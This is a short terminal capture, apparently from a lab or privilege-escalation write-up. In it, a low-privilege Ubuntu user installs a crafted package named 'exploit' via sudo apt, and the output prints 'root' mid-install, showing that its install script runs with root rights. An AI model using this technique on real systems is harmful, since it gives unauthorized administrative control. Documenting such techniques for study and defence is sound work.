 low-priv-user@ubuntu-server:~$ sudo apt install ./exploit_1.0_amd64.deb
Reading package lists... Done
Building dependency tree
Reading state information... Done
Note, selecting 'exploit' instead of './exploit_1.0_amd64.deb'
The following NEW packages will be installed:
  exploit
0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded.
Need to get 0 B/1140 B of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 /home/low-priv-user/exploit_1.0_amd64.deb exploit amd64 1.0 [1140 B]
Selecting previously unselected package exploit.
(Reading database ... 101502 files and directories currently installed.)
Preparing to unpack .../exploit_1.0_amd64.deb ...
root
Unpacking exploit (1.0) ...
Setting up exploit (1.0) ...